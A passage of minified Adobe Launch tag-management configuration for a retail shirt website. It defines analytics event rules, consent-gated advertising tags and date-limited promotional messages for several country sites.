Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{
modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order 